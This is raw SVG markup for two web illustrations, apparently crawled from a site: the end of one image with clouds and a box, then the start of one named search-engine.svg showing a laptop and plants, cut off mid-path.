<path d="M120.828 90.7569C120.65 91.0418 120.399 91.206 120.273 91.1288C120.148 91.0515 120.186 90.7473 120.365 90.4624C120.544 90.1775 120.795 90.0133 120.925 90.0954C121.055 90.1775 121.012 90.472 120.828 90.7569Z" fill="#212121"/>
<path d="M118.428 89.579C118.245 89.8639 117.999 90.0281 117.868 89.946C117.738 89.8639 117.781 89.5694 117.965 89.2845C118.148 88.9995 118.395 88.8354 118.52 88.9126C118.646 88.9899 118.607 89.2893 118.428 89.579Z" fill="#212121"/>
<path d="M119.901 91.5146C119.901 91.5146 121.21 91.5581 121.63 92.0652" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M128.361 89.1728C128.035 88.2192 127.456 87.3724 126.685 86.7233C125.914 86.0742 124.981 85.6472 123.986 85.4883C123.613 85.4241 123.235 85.3966 122.856 85.4062C122.425 85.4099 121.995 85.465 121.577 85.5704C121.739 85.815 121.943 86.0292 122.18 86.203C122.567 86.4879 123.658 86.372 124.836 86.879C126.015 87.3861 126.734 89.0714 125.976 90.0806C125.218 91.0899 124.435 89.844 124.044 90.7712C123.87 91.231 123.722 91.7001 123.6 92.1764C123.586 92.3382 123.598 92.5011 123.634 92.6593C123.769 93.1422 124.088 93.3837 123.909 93.6251C123.73 93.8666 123.45 94.108 123.45 94.4412C123.453 94.5286 123.49 94.6115 123.552 94.673C124.266 94.3881 125.773 93.8956 125.966 94.7938C126.217 95.972 125.208 96.566 124.406 96.6916C123.776 96.7357 123.143 96.6502 122.547 96.4404C122.547 96.4404 122.842 97.1262 124.054 97.2614C124.141 97.0827 124.194 96.9861 124.194 96.9861C124.194 96.9861 126.608 96.1845 127.907 94.3736C128.965 92.8863 128.931 90.805 128.361 89.1728Z" fill="#212121" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M123.469 47.5628C123.47 45.8692 123.137 44.1921 122.489 42.6272C121.842 41.0623 120.892 39.6404 119.695 38.4426C118.497 37.2449 117.076 36.2947 115.511 35.6464C113.947 34.9982 112.27 34.6645 110.576 34.6645C109.838 34.6648 109.101 34.7294 108.374 34.8577C108.383 29.9909 106.458 25.3199 103.023 21.8722C99.5882 18.4245 94.9243 16.4826 90.0575 16.4737C85.1907 16.4647 80.5197 18.3894 77.0721 21.8244C73.6244 25.2594 71.6825 29.9233 71.6735 34.7901C71.0829 34.7092 70.4877 34.6672 69.8916 34.6645C66.5283 34.6502 63.2925 35.9508 60.8745 38.2887C58.4566 40.6266 57.0479 43.8167 56.9489 47.1787C56.85 50.5406 58.0687 53.8081 60.345 56.2841C62.6214 58.7601 65.7751 60.2486 69.1334 60.4321H111.368C114.644 60.2305 117.72 58.7868 119.969 56.3955C122.218 54.0042 123.469 50.8453 123.469 47.5628Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M96.876 47.0794L88.6812 40.2705L80.4863 47.0794H82.2876V68.9741H95.0796V47.0794H96.876Z" fill="#212121"/>
<path d="M90.1108 64.7529C89.9581 64.7551 89.8119 64.8152 89.7016 64.9209C89.5914 65.0266 89.5254 65.1702 89.5168 65.3227L89.4879 66.0954H79.8926L79.3276 79.5442H97.7455L98.1704 69.3501L98.3153 66.0954L98.3732 64.7529H90.1108Z" fill="#B75400" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M97.7453 79.5442L97.668 67.0322H79.9648L80.1049 79.3897L97.7453 79.5442Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M97.7455 79.5442L96.9439 67.0322H79.2407L79.3808 79.3897L97.7455 79.5442Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M79.3275 79.5448L76.8647 66.6465H95.3985L97.7454 79.5448H79.3275Z" fill="#B75400" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M81.1284 62.4795V63.339" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M81.1284 57.6982V61.6146" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M96.1855 53.5459V56.8344" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M90.4634 80.1143V83.4028" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M97.6001 85.1221V92.5684" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M97.6001 82.5381V83.9482" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M80.752 82.2246V84.8854" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M82.4761 94.5244V95.1522" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M82.4761 83.8662V93.6643" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M172.16 63.0973C172.163 61.9927 171.924 60.9008 171.46 59.8985C170.995 58.8962 170.317 58.0079 169.472 57.2961C168.627 56.5844 167.637 56.0665 166.57 55.7789C165.504 55.4913 164.387 55.4411 163.299 55.6317C163.244 52.8104 162.087 50.1228 160.074 48.145C158.061 46.1673 155.354 45.0568 152.532 45.0518C149.71 45.0467 146.999 46.1475 144.979 48.118C142.96 50.0885 141.792 52.772 141.728 55.593C141.381 55.5428 141.031 55.5169 140.68 55.5158C138.711 55.5183 136.819 56.287 135.407 57.6592C133.994 59.0314 133.171 60.8994 133.111 62.8678C133.052 64.8363 133.76 66.7507 135.087 68.2058C136.414 69.661 138.255 70.5427 140.221 70.6644V70.6644H165.047C166.973 70.544 168.78 69.6945 170.101 68.2888C171.423 66.883 172.159 65.0266 172.16 63.0973Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M144.49 22.5816C144.49 21.4482 144.04 20.3612 143.238 19.5597C142.437 18.7582 141.35 18.308 140.216 18.308C139.972 18.3067 139.728 18.3277 139.487 18.3707C139.487 16.7583 138.847 15.2119 137.706 14.0717C136.566 12.9316 135.02 12.291 133.407 12.291C131.795 12.291 130.249 12.9316 129.108 14.0717C127.968 15.2119 127.328 16.7583 127.328 18.3707C127.131 18.3455 126.932 18.3326 126.734 18.3321C125.628 18.3398 124.568 18.776 123.776 19.5491C122.985 20.3222 122.525 21.372 122.492 22.4776C122.459 23.5833 122.855 24.6587 123.599 25.4778C124.342 26.2969 125.374 26.7959 126.478 26.8698V26.8698H140.482C141.571 26.802 142.593 26.32 143.339 25.5226C144.084 24.7253 144.496 23.673 144.49 22.5816V22.5816Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://corexsi.info/svg/search-engine.svg
body_size: 45093
content:
<svg width="150" height="150" viewBox="0 0 150 150" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M127.048 137.696C114.204 145.659 97.3495 149.651 80.4762 149.651C63.603 149.651 46.7482 145.659 33.9044 137.696C21.0616 129.731 14.703 119.337 14.703 109.001C14.703 98.6653 21.0616 88.2709 33.9044 80.3064C46.7482 72.3412 63.6021 68.3495 80.4749 68.35C97.3477 68.3505 114.202 72.3434 127.048 80.3064C139.893 88.2688 146.251 98.6642 146.251 109.001C146.25 119.338 139.891 129.734 127.048 137.696Z" fill="white" stroke="black" stroke-width="0.7"/>
<path d="M134.792 96.7819C134.711 97.1538 134.644 97.4594 134.595 97.6902L131.394 95.5288C131.388 95.4637 131.381 95.3799 131.372 95.2784C131.348 95.0091 131.314 94.6159 131.276 94.1211C131.199 93.1316 131.103 91.7366 131.026 90.1153C130.872 86.8698 130.795 82.7294 131.1 79.1228C131.529 74.0629 133.151 68.4983 135.49 64.5691C136.661 62.6032 137.995 61.0741 139.423 60.2103C140.836 59.3554 142.34 59.1498 143.914 59.8188C144.709 60.1568 145.234 60.5936 145.561 61.1001C145.889 61.6071 146.039 62.2127 146.035 62.9195C146.027 64.352 145.391 66.1327 144.444 68.1533C143.868 69.3819 143.193 70.6679 142.497 71.9954C142.049 72.8503 141.591 73.7224 141.145 74.6075C140.015 76.8497 138.973 79.1508 138.416 81.3521C137.32 85.6806 136.338 89.8917 135.629 93.0204C135.275 94.5848 134.989 95.8788 134.792 96.7819Z" fill="#B75400" stroke="black" stroke-width="0.7"/>
<path opacity="0.1" d="M134.792 96.7819C134.711 97.1538 134.644 97.4594 134.595 97.6902L131.394 95.5288C131.388 95.4637 131.381 95.3799 131.372 95.2784C131.348 95.0091 131.314 94.6159 131.276 94.1211C131.199 93.1316 131.103 91.7366 131.026 90.1153C130.872 86.8698 130.795 82.7294 131.1 79.1228C131.529 74.0629 133.151 68.4983 135.49 64.5691C136.661 62.6032 137.995 61.0741 139.423 60.2103C140.836 59.3554 142.34 59.1498 143.914 59.8188C144.709 60.1568 145.234 60.5936 145.561 61.1001C145.889 61.6071 146.039 62.2127 146.035 62.9195C146.027 64.352 145.391 66.1327 144.444 68.1533C143.868 69.3819 143.193 70.6679 142.497 71.9954C142.049 72.8503 141.591 73.7224 141.145 74.6075C140.015 76.8497 138.973 79.1508 138.416 81.3521C137.32 85.6806 136.338 89.8917 135.629 93.0204C135.275 94.5848 134.989 95.8788 134.792 96.7819Z" fill="black" stroke="black" stroke-width="0.7"/>
<path d="M142.139 61.8537C138.616 65.1218 135.993 71.0607 134.409 77.5879C132.824 84.1188 132.274 91.2579 132.911 96.9421L132.911 96.9426C132.914 96.965 132.908 96.9864 132.898 97.0016C132.891 97.0134 132.882 97.0192 132.875 97.0218L132.868 97.0217L132.867 97.0218C132.86 97.0219 132.851 97.0194 132.842 97.0102C132.832 97.0008 132.824 96.9853 132.821 96.9654C132.182 91.2552 132.738 84.0799 134.337 77.5127C135.937 70.9416 138.578 64.9985 142.097 61.7371L142.098 61.7366C142.102 61.7321 142.107 61.7296 142.111 61.7283C142.114 61.727 142.118 61.7267 142.121 61.7271C142.125 61.7276 142.129 61.7289 142.133 61.7317C142.138 61.7346 142.143 61.7391 142.147 61.7458L142.147 61.7458C142.157 61.7604 142.163 61.7814 142.161 61.8039C142.159 61.8263 142.15 61.8436 142.139 61.8537ZM142.139 61.8537C142.14 61.8535 142.14 61.8534 142.14 61.8533L142.208 61.9266L142.139 61.8539C142.139 61.8538 142.139 61.8538 142.139 61.8537ZM142.187 61.6474C142.204 61.6579 142.218 61.6721 142.23 61.6892L142.029 61.6637C142.044 61.65 142.06 61.6398 142.078 61.6337C142.096 61.6275 142.115 61.6256 142.134 61.6279C142.153 61.6303 142.171 61.6369 142.187 61.6474Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M143.071 85.7079C140.467 89.0914 137.792 93.7072 136.766 99.9105L134.257 98.2232L134.256 98.199C134.253 98.1505 134.249 98.0782 134.246 97.9832C134.239 97.7932 134.232 97.5127 134.231 97.1515C134.231 96.429 134.259 95.3837 134.371 94.0946C134.596 91.5161 135.159 87.963 136.514 84.0655C137.69 80.6882 139.738 77.5891 141.857 75.4839C142.917 74.4312 143.992 73.6305 144.979 73.1668C145.969 72.7021 146.858 72.5824 147.558 72.8643C149.008 73.4479 149.697 74.3272 149.861 75.3592C150.026 76.4008 149.661 77.621 148.946 78.8871C148.772 79.1961 148.484 79.5633 148.104 79.997C147.76 80.3893 147.345 80.8316 146.877 81.3298C146.829 81.3813 146.78 81.4333 146.731 81.486C145.677 82.6098 144.383 84.0024 143.071 85.7079Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path d="M135.339 100.089L135.239 100.083C135.238 100.095 135.235 100.105 135.231 100.114C135.227 100.124 135.222 100.131 135.217 100.136C135.212 100.141 135.207 100.144 135.202 100.146C135.198 100.147 135.194 100.148 135.19 100.147L135.19 100.147L135.184 100.146C135.18 100.146 135.176 100.145 135.172 100.143C135.167 100.14 135.162 100.136 135.158 100.13C135.153 100.124 135.149 100.116 135.146 100.106C135.143 100.096 135.142 100.086 135.143 100.075L135.143 100.074C135.584 92.0823 137.544 86.1272 139.912 82.023C142.282 77.9152 145.054 75.6717 147.114 75.0815C147.122 75.0794 147.132 75.0803 147.142 75.0871C147.152 75.0944 147.163 75.1086 147.169 75.1297C147.173 75.1507 147.169 75.1722 147.16 75.1889C147.152 75.2058 147.14 75.2134 147.132 75.2158L147.16 75.3116L147.133 75.2156C144.889 75.8623 142.123 78.3381 139.817 82.5103C137.508 86.6874 135.652 92.5788 135.239 100.084L135.339 100.089ZM135.339 100.089C136.163 85.1057 142.748 76.5836 147.16 75.3116C147.197 75.3006 147.229 75.2731 147.249 75.235C147.269 75.197 147.275 75.1514 147.266 75.1081L135.043 100.068C135.041 100.09 135.044 100.113 135.05 100.134C135.056 100.154 135.065 100.174 135.078 100.19C135.091 100.207 135.106 100.221 135.123 100.23C135.14 100.24 135.159 100.245 135.178 100.246C135.197 100.249 135.217 100.246 135.236 100.24C135.255 100.233 135.272 100.222 135.287 100.207C135.302 100.193 135.314 100.175 135.323 100.155C135.332 100.134 135.337 100.112 135.339 100.089Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M26.2463 99.363L21.606 97.2191C21.2863 96.1183 20.5885 94.9921 19.6736 93.8862C18.7457 92.7646 17.5899 91.6585 16.3658 90.6147C14.2601 88.819 11.9455 87.2021 10.2316 86.0048C9.95346 85.8105 9.69109 85.6272 9.44801 85.456C7.73127 84.2469 7.22081 82.8098 7.37372 81.5366C7.52757 80.2557 8.35449 79.1244 9.34285 78.539C10.3256 77.9568 12.3323 77.6479 14.6859 78.2923C17.0343 78.9353 19.7209 80.5264 22.0585 83.7311C24.3954 86.9347 25.4422 90.8776 25.9037 94.0256C26.1343 95.5987 26.2185 96.9711 26.245 97.9499C26.2582 98.4393 26.2571 98.8302 26.2526 99.0985C26.2508 99.2074 26.2484 99.2961 26.2463 99.363Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path opacity="0.1" d="M26.2463 99.363L21.606 97.2191C21.2863 96.1183 20.5885 94.9921 19.6736 93.8862C18.7457 92.7646 17.5899 91.6585 16.3658 90.6147C14.2601 88.819 11.9455 87.2021 10.2316 86.0048C9.95346 85.8105 9.69109 85.6272 9.44801 85.456C7.73127 84.2469 7.22081 82.8098 7.37372 81.5366C7.52757 80.2557 8.35449 79.1244 9.34285 78.539C10.3256 77.9568 12.3323 77.6479 14.6859 78.2923C17.0343 78.9353 19.7209 80.5264 22.0585 83.7311C24.3954 86.9347 25.4422 90.8776 25.9037 94.0256C26.1343 95.5987 26.2185 96.9711 26.245 97.9499C26.2582 98.4393 26.2571 98.8302 26.2526 99.0985C26.2508 99.2074 26.2484 99.2961 26.2463 99.363Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M24.3113 96.9265L24.2117 96.9355C24.2132 96.9521 24.2118 96.9688 24.2078 96.9844C24.2038 97.0001 24.1973 97.0139 24.1893 97.0253C24.1813 97.0367 24.1721 97.045 24.163 97.0507C24.1539 97.0563 24.1448 97.0593 24.1361 97.0603L24.136 97.0596L24.1244 97.0623L24.121 97.0631C24.1072 97.0607 24.0924 97.0534 24.0789 97.0393C24.062 97.0217 24.0491 96.995 24.0458 96.9634C23.5595 91.7355 21.067 87.6745 18.2505 84.8397C15.4369 82.0079 12.2906 80.3906 10.4818 80.0594L10.4818 80.0594L10.481 80.0593C10.472 80.0577 10.4626 80.054 10.4533 80.0475C10.444 80.041 10.4349 80.0317 10.4271 80.0196C10.4194 80.0074 10.4133 79.9928 10.4099 79.9766C10.4064 79.9604 10.4057 79.9435 10.4079 79.9268C10.41 79.9102 10.4149 79.8947 10.4218 79.8813C10.4288 79.8679 10.4374 79.8572 10.4466 79.8493C10.4558 79.8414 10.4653 79.8365 10.4744 79.8339C10.4834 79.8312 10.4925 79.8308 10.5014 79.8323L10.5185 79.7338M24.3113 96.9265L24.2117 96.9358C23.7179 91.6469 21.1956 87.5357 18.3404 84.6627C15.4821 81.7866 12.2996 80.1603 10.5006 79.8322L10.5185 79.7338M24.3113 96.9265C24.3138 96.9544 24.3116 96.9825 24.3046 97.0094C24.2977 97.0362 24.2863 97.0612 24.271 97.0829C24.2558 97.1046 24.2369 97.1225 24.2157 97.1357C24.1944 97.1489 24.1711 97.157 24.147 97.1597L10.5185 79.7338M24.3113 96.9265C23.3185 86.2929 14.1684 80.3995 10.5185 79.7338" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M8.09818 100.77L8.0983 100.77L8.0965 100.765C7.86849 100.186 7.51205 99.685 7.06178 99.3144C6.19148 98.5127 5.18511 97.93 4.19191 97.3549C4.07468 97.287 3.95763 97.2193 3.841 97.1512C2.7318 96.5043 1.65819 95.8341 0.797777 94.8388C0.0440718 93.9611 -0.0339118 93.1247 0.256299 92.4072C0.55008 91.6809 1.22813 91.0599 2.01681 90.6425C3.88347 89.6668 6.07697 89.7553 8.04078 90.3361C8.63922 90.5141 9.15445 90.6719 9.60429 90.8097C10.0326 90.9408 10.4017 91.0539 10.7269 91.1489C11.396 91.3444 11.8936 91.4682 12.3665 91.5241C13.3138 91.636 14.1524 91.4736 16.0632 91.1016C17.9676 90.7308 19.2271 90.8978 20.1549 91.523C21.0867 92.151 21.7055 93.2547 22.2939 94.8122C22.6648 95.7959 23.6492 96.2779 24.6527 96.7407C24.6974 96.7613 24.7422 96.7819 24.787 96.8024C25.7636 97.2515 26.7503 97.7052 27.3378 98.5726L27.3379 98.5727C27.8747 99.362 28.5115 100.155 29.1546 100.955C29.2965 101.132 29.4387 101.309 29.5802 101.487C30.3647 102.47 31.1291 103.469 31.7134 104.5C32.2975 105.531 32.6986 106.589 32.7613 107.69C32.8236 108.785 32.5523 109.93 31.7821 111.143L27.0224 114.333C27.0224 114.333 27.0223 114.333 27.0222 114.333C26.1373 114.916 24.8663 115.083 23.6408 114.86C22.4159 114.637 21.2564 114.028 20.5894 113.086L20.5127 113.141L20.5894 113.086C20.1596 112.48 19.9293 111.723 19.6939 110.95C19.6846 110.919 19.6752 110.889 19.6659 110.858C19.4227 110.061 19.1654 109.251 18.6586 108.625C17.7056 107.435 16.1633 107.26 14.819 107.44C14.3659 107.5 13.9118 107.595 13.4623 107.688C13.2477 107.732 13.0341 107.777 12.8222 107.817C12.1617 107.943 11.5088 108.032 10.8543 107.982C9.54803 107.882 8.17475 107.064 7.89004 105.549C7.75644 104.838 7.898 104.1 8.04291 103.345C8.0537 103.289 8.06451 103.233 8.07523 103.176C8.22804 102.372 8.36138 101.548 8.09818 100.77Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path d="M28.8321 108.085L28.8322 108.085L28.8304 108.082C26.0923 102.929 21.0007 99.0551 15.9459 96.4183C10.8917 93.7818 5.85778 92.373 3.21649 92.1595C3.19988 92.1579 3.18044 92.1484 3.16433 92.1269C3.14793 92.1049 3.13806 92.0739 3.13973 92.0405C3.14215 92.0065 3.15566 91.9777 3.17375 91.9591C3.19108 91.9412 3.2104 91.9345 3.2273 91.935C5.86969 92.1461 10.9295 93.5632 16.0198 96.2267C21.1107 98.8905 26.2156 102.793 28.9634 107.963C28.977 107.99 28.9815 108.024 28.9746 108.057C28.9683 108.087 28.954 108.11 28.9374 108.124C28.9248 108.129 28.912 108.131 28.8996 108.131L28.8954 108.231L28.8929 108.131C28.8832 108.131 28.8726 108.128 28.8619 108.121C28.851 108.114 28.8402 108.102 28.8321 108.085Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M20.6539 99.3391L20.6522 99.2391C18.4854 99.2756 16.2535 100.28 14.5646 101.273C13.7186 101.77 13.0057 102.266 12.5012 102.641C12.249 102.828 12.0487 102.984 11.9099 103.096C11.8405 103.151 11.7865 103.196 11.749 103.227L11.7053 103.263L11.6933 103.273C11.6915 103.274 11.6904 103.275 11.6898 103.276C11.6893 103.276 11.6891 103.276 11.6893 103.276L11.6891 103.276L11.6838 103.281C11.6699 103.294 11.6554 103.298 11.6433 103.297L11.6351 103.397L11.6327 103.297C11.6234 103.297 11.6134 103.295 11.6033 103.289C11.5931 103.283 11.5828 103.273 11.5742 103.259L11.5742 103.259L11.5731 103.258C11.5575 103.233 11.5496 103.2 11.5537 103.167C11.5579 103.133 11.573 103.106 11.5913 103.09C11.6833 103.01 12.857 102.009 14.5561 101.018C16.2573 100.026 18.473 99.0528 20.652 99.0151L20.6526 99.0151C20.6608 99.0149 20.6694 99.0165 20.678 99.0205C20.6866 99.0245 20.6956 99.0309 20.7039 99.0404C20.7122 99.0499 20.7195 99.062 20.7247 99.0763C20.7299 99.0907 20.7327 99.1065 20.7327 99.1228L20.7327 99.1246C20.733 99.1412 20.7305 99.1575 20.7255 99.1724C20.7204 99.1873 20.7132 99.2001 20.7048 99.2103C20.6964 99.2204 20.6872 99.2276 20.6781 99.2322C20.6691 99.2368 20.6601 99.2389 20.6516 99.2391L20.6539 99.3391ZM20.6539 99.3391C20.6778 99.3385 20.7015 99.3325 20.7234 99.3213C20.7454 99.3102 20.7653 99.2941 20.7819 99.274C20.7985 99.2539 20.8115 99.2302 20.8202 99.2043C20.829 99.1783 20.8332 99.1507 20.8327 99.1228L11.7519 103.354C11.7529 103.353 11.7558 103.351 11.7607 103.347C11.9893 103.155 16.4616 99.4096 20.6539 99.3391Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M29.1214 113.53C28.8544 113.015 28.6948 112.434 28.6559 111.833C28.6958 111.234 28.856 110.654 29.1229 110.141C29.3905 109.626 29.7575 109.193 30.1934 108.875L90.7803 68.2513C91.2546 67.9723 91.7776 67.8275 92.3074 67.8275C92.8372 67.8275 93.3603 67.9724 93.8345 68.2513L138.112 97.9288L138.112 97.9289L138.115 97.931C138.576 98.2135 138.964 98.638 139.235 99.1604C139.506 99.6828 139.65 100.282 139.65 100.894C139.65 101.506 139.506 102.106 139.235 102.628C138.964 103.15 138.576 103.575 138.115 103.857L138.115 103.857L138.112 103.86L77.527 144.497C77.0527 144.776 76.5296 144.921 75.9999 144.921C75.4702 144.921 74.9471 144.776 74.4728 144.497L30.1949 114.801C30.1944 114.8 30.1939 114.8 30.1934 114.8C29.7566 114.481 29.389 114.047 29.1214 113.53Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M30.1882 108.878L30.1883 108.878L30.1917 108.876L46.8571 97.6908H75.8998V144.915C75.4043 144.913 74.9152 144.773 74.4733 144.506L30.1917 114.806L30.1917 114.806L30.1882 114.804C29.7274 114.522 29.3398 114.097 29.0686 113.575C28.7975 113.052 28.6537 112.453 28.6537 111.841C28.6537 111.229 28.7975 110.63 29.0686 110.107C29.3398 109.585 29.7274 109.16 30.1882 108.878Z" fill="#263238" stroke="black" stroke-width="0.2"/>
<path d="M28.6068 109.147C28.0952 109.157 27.588 109.028 27.1257 108.769C26.7014 108.431 26.3496 107.982 26.0995 107.456C25.8484 106.928 25.7073 106.338 25.6879 105.734V44.3489C25.7169 43.726 25.872 43.1204 26.1399 42.5814C26.4077 42.0426 26.7802 41.5862 27.2263 41.2482L87.8113 0.6106L87.8113 0.610662L87.8145 0.608372C88.2561 0.286558 88.7634 0.111655 89.2817 0.100563C89.8 0.0894707 90.3122 0.242539 90.7635 0.54505C91.215 0.847697 91.5888 1.28884 91.8432 1.82262C92.0976 2.35643 92.2224 2.9616 92.2033 3.5729V3.57602V64.9669C92.1737 65.5897 92.0184 66.1951 91.7505 66.7341C91.4828 67.2728 91.1105 67.7294 90.6648 68.0679L30.0834 108.707C30.0827 108.708 30.0821 108.708 30.0815 108.709C29.6254 108.988 29.1203 109.138 28.6068 109.147Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M26.0913 42.6832L32.9082 47.2558L36.9628 104.099L30.1015 108.699C30.101 108.699 30.1004 108.7 30.0999 108.7C29.6447 108.98 29.1404 109.131 28.6276 109.142C28.1166 109.153 27.6099 109.026 27.1475 108.769C26.7233 108.431 26.3715 107.982 26.1215 107.456C25.8704 106.928 25.7292 106.338 25.7099 105.734V44.3476C25.7217 43.7643 25.8528 43.1939 26.0913 42.6832Z" fill="#263238" stroke="black" stroke-width="0.2"/>
<path d="M28.6557 107.724V46.3414C28.6847 45.7185 28.8398 45.1129 29.1077 44.5739C29.3754 44.0351 29.748 43.5787 30.1941 43.2407L90.7791 2.60308C91.1962 2.32327 91.5452 2.31404 91.785 2.47483C92.0311 2.63987 92.2038 3.01005 92.2038 3.58V64.9667C92.1741 65.5895 92.0188 66.1949 91.751 66.7338C91.4833 67.2725 91.111 67.729 90.6653 68.0676L30.0803 108.701C29.6632 108.981 29.3142 108.99 29.0744 108.829C28.8284 108.664 28.6557 108.294 28.6557 107.724Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M138.112 99.8688L138.112 99.8689L77.527 140.506C77.0527 140.785 76.5296 140.93 75.9998 140.93C75.4701 140.93 74.947 140.785 74.4727 140.506L30.1921 110.829C29.7743 110.546 29.579 110.188 29.579 109.846C29.579 109.503 29.774 109.15 30.191 108.876L30.1917 108.875L90.7802 68.2376C91.2545 67.9587 91.7776 67.8139 92.3073 67.8139C92.8371 67.8139 93.3602 67.9587 93.8345 68.2377L138.112 97.9151L138.112 97.9152C138.529 98.194 138.725 98.5495 138.725 98.892C138.725 99.2345 138.529 99.59 138.112 99.8688Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M89.9326 7.15284L89.9324 7.15298L31.0446 46.6458C30.7824 46.8443 30.5628 47.1129 30.4047 47.4307C30.2465 47.7487 30.1548 48.1064 30.1376 48.4746V101.611C30.1376 101.948 30.2392 102.153 30.3707 102.241C30.4957 102.325 30.6868 102.327 30.9309 102.164L89.9326 7.15284ZM89.9326 7.15284C90.1745 6.98973 90.3657 6.99113 90.4913 7.07515C90.6233 7.16338 90.7257 7.36923 90.7257 7.7059V60.8418C90.7076 61.2098 90.6155 61.5671 90.4574 61.8851C90.2994 62.2027 90.0802 62.4715 89.8185 62.6708L30.9309 102.163L89.9326 7.15284Z" fill="#F5F5F5" stroke="black" stroke-width="0.2"/>
<path d="M35.3119 109.408L35.2752 109.315L35.3309 109.398L91.5688 71.6644C91.7982 71.5299 92.0506 71.4604 92.3058 71.4604C92.5609 71.4604 92.8133 71.5299 93.0427 71.6644L95.92 73.5919L95.929 73.5979L95.939 73.6018C96.0124 73.6307 96.079 73.6868 96.1274 73.7653C96.1758 73.8438 96.2026 73.9394 96.2026 74.0388C96.2026 74.1381 96.1758 74.2338 96.1274 74.3123C96.079 74.3907 96.0124 74.4468 95.939 74.4757L95.929 74.4797L95.92 74.4857L39.6711 112.215C39.4417 112.349 39.1893 112.419 38.9342 112.419C38.679 112.419 38.4266 112.349 38.1972 112.215L35.3309 110.291L35.3219 110.285L35.3119 110.281C35.2385 110.253 35.1719 110.196 35.1235 110.118C35.0751 110.039 35.0482 109.944 35.0482 109.844C35.0482 109.745 35.0751 109.649 35.1235 109.571C35.1719 109.493 35.2385 109.436 35.3119 109.408Z" fill="#263238" stroke="black" stroke-width="0.2"/>
<path d="M42.7313 114.395L42.691 114.304L42.7468 114.387L98.9809 76.6537C99.211 76.5191 99.464 76.4496 99.7198 76.4496C99.9755 76.4496 100.228 76.5191 100.459 76.6537L118.147 88.5236L118.156 88.5296L118.166 88.5336C118.239 88.5626 118.306 88.6186 118.354 88.697C118.403 88.7756 118.43 88.8712 118.43 88.9706C118.43 89.0699 118.403 89.1656 118.354 89.2441C118.306 89.3225 118.239 89.3786 118.166 89.4075L118.156 89.4115L118.147 89.4175L61.9747 127.074C61.7446 127.209 61.4916 127.278 61.2359 127.278C60.98 127.278 60.727 127.209 60.4969 127.074L42.7464 115.259L42.7392 115.255L42.7313 115.251C42.6613 115.22 42.5985 115.164 42.553 115.088C42.5074 115.011 42.4823 114.919 42.4823 114.823C42.4823 114.728 42.5074 114.635 42.553 114.559C42.5984 114.482 42.6613 114.426 42.7313 114.395Z" fill="#263238" stroke="black" stroke-width="0.2"/>
<mask id="path-22-inside-1_838_5616" fill="white">
<path d="M93.1028 93.5296L94.8657 92.3467C94.9387 92.2958 94.935 92.2152 94.8657 92.1601L92.8291 90.7949C92.7856 90.7689 92.7374 90.7553 92.6886 90.7553C92.6397 90.7553 92.5915 90.7689 92.548 90.7949L90.7888 91.9778C90.7122 92.0287 90.7158 92.1092 90.7888 92.1644L92.8254 93.5296C92.8684 93.5549 92.9159 93.5681 92.9641 93.5681C93.0123 93.5681 93.0598 93.5549 93.1028 93.5296ZM89.6282 88.8657L87.8689 90.0487C87.7923 90.0953 87.7959 90.1801 87.8689 90.2352L89.9056 91.6005C89.949 91.6265 89.9972 91.6401 90.0461 91.6401C90.095 91.6401 90.1431 91.6265 90.1866 91.6005L91.9495 90.4175C92.0225 90.3667 92.0188 90.2819 91.9495 90.231L89.9092 88.8657C89.8658 88.8397 89.8176 88.8261 89.7687 88.8261C89.7198 88.8261 89.6716 88.8397 89.6282 88.8657ZM83.9417 92.6816L80.9598 94.6786C80.8868 94.7295 80.8905 94.8143 80.9598 94.8694L82.9964 96.2346C83.0399 96.2607 83.088 96.2743 83.1369 96.2743C83.1858 96.2743 83.234 96.2607 83.2774 96.2346L86.2557 94.2377C86.3324 94.1868 86.3251 94.102 86.2557 94.0511L84.2191 92.6816C84.1763 92.6556 84.1287 92.642 84.0804 92.642C84.0321 92.642 83.9845 92.6556 83.9417 92.6816ZM87.055 90.5914L85.2958 91.7743C85.2192 91.8252 85.2228 91.91 85.2958 91.9608L87.3324 93.3261C87.3759 93.3521 87.424 93.3657 87.4729 93.3657C87.5218 93.3657 87.57 93.3521 87.6135 